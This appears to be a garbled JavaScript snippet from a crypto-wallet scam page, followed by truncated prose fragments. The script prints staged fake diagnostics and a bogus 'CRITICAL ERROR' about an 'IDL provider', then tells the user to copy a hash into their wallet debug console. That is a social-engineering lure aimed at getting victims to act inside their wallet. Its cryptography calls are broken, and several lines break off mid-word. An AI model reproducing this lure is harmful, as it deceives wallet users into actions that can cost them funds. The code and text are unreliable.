
console.info("Target: IDL provider no
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(20)}, seed, {name:"AES-GCTR",length:256}, true, ["encryp
t"]);

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_hex...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe796fd33 inside IDL provider not provided");

  console.error("CRITICAL ERROR: Manual patch required for IDL provider not provided");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical instability is a frequent side effe
to sign the data yesterday. Verifying the cont
to unlock your wallet before attempting to sig